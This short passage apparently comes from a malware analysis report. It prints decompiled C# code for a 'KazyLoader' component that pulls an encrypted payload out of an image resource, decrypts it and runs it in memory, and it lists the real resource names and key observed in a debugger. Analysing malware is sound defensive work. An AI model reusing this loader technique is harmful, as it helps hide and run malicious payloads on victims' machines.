 namespace KazyLoader
{
// Token: 0x02000002 RID: 2
public class Loader
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public static void Start(string resname, string nameloc, string key, string[] args)
{
try
{
ResourceManager resourceManager = new ResourceManager(resname, Assembly.Load
(File.ReadAllBytes(Application.ExecutablePath)));
byte[] array = Loader.JoinBytes(resourceManager, (string[])resourceManager.GetObject
(nameloc));
MemoryStream memoryStream = new MemoryStream(array);
Bitmap bmp = (Bitmap)Image.FromStream(memoryStream);
memoryStream.Close();
array = Loader.GetBytesFromImage(bmp);
array = Loader.Encrypt(array, key);
Assembly.Load(array).EntryPoint.Invoke(null, new object[]
{
args
});
}
catch (Exception ex)
{
MessageBox.Show(ex.Message);
}
}
Name Value
resname "Zs"
nameloc "coCdzxvnwQStBGBC"
key "HzXLozbSupbSOPGD"
args {string[0x00000000]}